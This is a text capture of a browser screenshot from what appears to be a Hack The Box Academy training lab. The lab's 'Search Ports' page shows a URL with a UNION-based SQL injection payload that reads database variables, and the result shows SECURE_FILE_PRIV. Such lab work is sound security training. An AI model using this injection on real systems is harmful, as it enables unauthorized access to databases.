 1 2 3 4 3 10.8.181.34 11:01
TryHackMe | Dashboard CSA-2_1: Assignment 1: Hack The Box - Academy Search Ports
94.237.48.48:46230/search.php?port_code=cn'+UNION+SELECT+1%2C+variable_name%2C+variable_value
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: Search
Port Code Port City Port Volume
SECURE_FILE_PRIV 4